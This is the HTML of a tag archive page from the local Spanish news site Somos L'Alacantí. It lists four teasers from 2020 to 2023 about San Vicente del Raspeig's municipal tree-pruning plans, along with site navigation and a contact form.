			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7688805" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item" tabindex="-1">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item" tabindex="-1">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item" tabindex="-1">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item" tabindex="-1">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item" tabindex="-1">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item" tabindex="-1">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item" tabindex="-1">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item" tabindex="-1">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item" tabindex="-1">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item" tabindex="-1">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item" tabindex="-1">L’Alacantí</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98787e7 elementor-hidden-mobile" data-id="98787e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-107225f hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="107225f" data-element_type="widget" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://somoslalacanti.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Etiqueta: <span>poda</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2023/12/20/noticias-san-vicente-del-raspeig2/el-ayuntamiento-de-san-vicente-del-raspeig-pone-en-marcha-el-plan-de-poda-vigente-hasta-diciembre-de-2024-con-actuaciones-excepcionales/">El Ayuntamiento de San Vicente del Raspeig pone en marcha el plan de poda vigente hasta diciembre de 2024 con actuaciones excepcionales </a></h2><a href="https://somoslalacanti.com/2023/12/20/noticias-san-vicente-del-raspeig2/el-ayuntamiento-de-san-vicente-del-raspeig-pone-en-marcha-el-plan-de-poda-vigente-hasta-diciembre-de-2024-con-actuaciones-excepcionales/"><img width="800" height="600" src="https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-1024x768.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-300x225.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-768x576.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-1536x1152.jpg 1536w, https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>San Vicente del Raspeig ya tiene activo el Plan de Poda municipal con el que se actuará en todas las zonas verdes del municipio desde ahora y hasta el final del próximo año. El plan de trabajo establecido comenzará con actuaciones excepcionales en tres calles del municipio donde se ha observado que requieren una intervención [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2022/12/19/noticias-san-vicente-del-raspeig2/el-plan-de-podas-hace-hincapie-en-mantener-una-buena-masa-arborea-eliminando-solo-lo-necesario/">El plan de podas hace hincapié en mantener una  buena masa arbórea eliminando solo lo necesario</a></h2><a href="https://somoslalacanti.com/2022/12/19/noticias-san-vicente-del-raspeig2/el-plan-de-podas-hace-hincapie-en-mantener-una-buena-masa-arborea-eliminando-solo-lo-necesario/"><img width="768" height="1024" src="https://somoslalacanti.com/wp-content/uploads/2022/12/Tipuanas-en-Avenida-Primero-de-Mayo-768x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2022/12/Tipuanas-en-Avenida-Primero-de-Mayo-768x1024.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2022/12/Tipuanas-en-Avenida-Primero-de-Mayo-225x300.jpg 225w, https://somoslalacanti.com/wp-content/uploads/2022/12/Tipuanas-en-Avenida-Primero-de-Mayo-1152x1536.jpg 1152w, https://somoslalacanti.com/wp-content/uploads/2022/12/Tipuanas-en-Avenida-Primero-de-Mayo-1536x2048.jpg 1536w, https://somoslalacanti.com/wp-content/uploads/2022/12/Tipuanas-en-Avenida-Primero-de-Mayo-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a><p>El Plan de Podas 2022-2023, que arrancó el pasado mes de noviembre con las tipuanas de Doctor Fleming, pone el acento en la conveniencia de disponer de árboles maduros y bien desarrollados, evitando las tareas de poda que reduzcan al mínimo su tamaño. “Sólo con ejemplares de copa grande puede conseguirse que la masa arbórea [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2021/11/09/noticias-san-vicente-del-raspeig2/el-nuevo-plan-de-podas-arranca-la-proxima-semana-por-doctor-fleming/">El nuevo Plan de Podas arranca la  próxima semana por Doctor Fleming</a></h2><a href="https://somoslalacanti.com/2021/11/09/noticias-san-vicente-del-raspeig2/el-nuevo-plan-de-podas-arranca-la-proxima-semana-por-doctor-fleming/"><img width="800" height="600" src="https://somoslalacanti.com/wp-content/uploads/2021/11/Doctor-Fleming-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2021/11/Doctor-Fleming-1024x768.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2021/11/Doctor-Fleming-300x225.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2021/11/Doctor-Fleming-768x576.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2021/11/Doctor-Fleming-1536x1152.jpg 1536w, https://somoslalacanti.com/wp-content/uploads/2021/11/Doctor-Fleming-2048x1536.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>El Plan de Podas 2021-2022 se pone en marcha el 15 de noviembre en la calle Doctor Fleming y se prolongará hasta finales de noviembre de 2022. La Concejalía de Medio Ambiente indica que la poda del arbolado urbano se adapta en tiempo y forma a cada especie y a las circunstancias concretas de cada [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://somoslalacanti.com/2020/11/11/noticias-san-vicente-del-raspeig2/el-ayuntamiento-pide-que-se-respeten-las-senales-temporales-de-no-aparcar-para-no-retrasar-el-plan-de-podas/">El Ayuntamiento pide que se respeten las señales temporales de no aparcar para no retrasar el plan de podas</a></h2><a href="https://somoslalacanti.com/2020/11/11/noticias-san-vicente-del-raspeig2/el-ayuntamiento-pide-que-se-respeten-las-senales-temporales-de-no-aparcar-para-no-retrasar-el-plan-de-podas/"><img width="800" height="600" src="https://somoslalacanti.com/wp-content/uploads/2020/11/Poda-10-de-noviembre-2020-scaled.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://somoslalacanti.com/wp-content/uploads/2020/11/Poda-10-de-noviembre-2020-scaled.jpg 2560w, https://somoslalacanti.com/wp-content/uploads/2020/11/Poda-10-de-noviembre-2020-300x225.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>El área municipal de Parques y Jardines ha iniciado esta semana el Plan de Podas 2020-21 por la calle doctor Fleming y solicita a la ciudadanía que se respeten las indicaciones de no aparcar, por motivo de seguridad para los viandantes y los propios vehículos y para no retrasar la planificación municipal. La primera fase [&hellip;]</p>
			</article>
			</div>

	
</main>
		<div data-elementor-type="footer" data-elementor-id="90195" class="elementor elementor-90195 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ab0e08c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab0e08c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6c696f" data-id="d6c696f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-545fe8c elementor-widget elementor-widget-heading" data-id="545fe8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ponte en contacto con nosotros</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73c4800 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73c4800" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b76923" data-id="9b76923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b73657 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2b73657" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="90195"/>
			<input type="hidden" name="form_id" value="2b73657"/>
			<input type="hidden" name="referer_title" value="poda archivos - Somos L&#039;Alacantí" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre *" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email *" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_a821f11 elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_a821f11]" id="form-field-field_a821f11" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_8f94f90 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_8f94f90]" id="form-field-field_8f94f90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Asunto *" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Mensaje"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_6d3c489 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_6d3c489]" id="form-field-field_6d3c489" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_6d3c489">He leído y acepto la Política de privacidad.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_2271bfc elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_2271bfc"><div class="elementor-g-recaptcha" data-sitekey="6LdU4ngqAAAAABfn9Pwu80iR2nwaQQLw3wr5wdIr" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1885ec3" data-id="1885ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d7633 elementor-widget elementor-widget-heading" data-id="79d7633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Dirección</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-db99d1d elementor-widget elementor-widget-text-editor" data-id="db99d1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Carretera de Agost, nº7, Entresuelo A-2,<br />03690 &#8211; San Vicente del Raspeig<br />Alicante</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4c916fa elementor-widget elementor-widget-heading" data-id="4c916fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Email</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4a462c4 elementor-widget elementor-widget-text-editor" data-id="4a462c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>info@somoslalacanti.com</p>						</div>
				</div>
				<div class="elementor-element elementor-element-77dd67f elementor-widget elementor-widget-heading" data-id="77dd67f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Teléfono</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2c7171d elementor-widget elementor-widget-text-editor" data-id="2c7171d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel: 34865597998">865 59 79 98</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a04f5c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a04f5c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-638ea70" data-id="638ea70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76011d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76011d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cb8df9" data-id="6cb8df9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ab88ab elementor-widget elementor-widget-image" data-id="9ab88ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://somoslalacanti.com/">
							<img width="800" height="216" src="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-1024x276.png" class="attachment-large size-large wp-image-90197" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-1024x276.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-300x81.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-768x207.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-633c1a3 elementor-widget elementor-widget-text-editor" data-id="633c1a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>El periódico de la comarca l&#8217;Alacantí: San Vicente del Raspeig, El Campello, Mutxamel, Sant Joan d&#8217;Alacant<strong>.</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ee37647 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ee37647" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c74d2d8" href="https://www.facebook.com/Somos.Raspeig?locale=es_ES" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-43eecf3" href="https://maps.app.goo.gl/JYnrniYCsK6f264Q7" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59df9c7" href="https://www.instagram.com/somos_raspeig/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f1d6878" href="https://www.linkedin.com/in/antonio-sogorb-aragones-51125b1b8/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f8db165" data-id="f8db165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-876d71a elementor-widget elementor-widget-heading" data-id="876d71a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Enlaces de interés</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6745b61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6745b61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/faqs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/contacto/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-040476b" data-id="040476b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-744ac3f elementor-widget elementor-widget-heading" data-id="744ac3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Categorías</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8b14b79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b14b79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/san-vicente-del-raspeig/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">San Vicente del Raspeig</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/sant-joan-dalacant/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Sant Joan d'Alacant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/el-campello/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">El Campello</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/mutxamel/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Mutxamel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dccf38d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dccf38d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd68f95" data-id="dd68f95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e51c9c4 elementor-widget elementor-widget-text-editor" data-id="e51c9c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;"><a style="color: #000000;" href="https://somoslalacanti.com/aviso-legal/">Aviso legal</a> | <a style="color: #000000;" href="https://somoslalacanti.com/politica-de-privacidad/">Privacidad</a> | <a style="color: #000000;" href="https://somoslalacanti.com/cookies/">Cookies</a> | <a style="color: #000000;" href="https://somoslalacanti.com/accesibilidad/">Accesibilidad</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b44a6c9" data-id="b44a6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e508154 elementor-widget elementor-widget-text-editor" data-id="e508154" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;">Copyright © 2024 Somos L&#8217;Alacantí | Desarrollado por <a style="color: #000000;" href="http://7clicks.es">7 Clicks</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ab4f58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ab4f58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06bb951" data-id="06bb951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
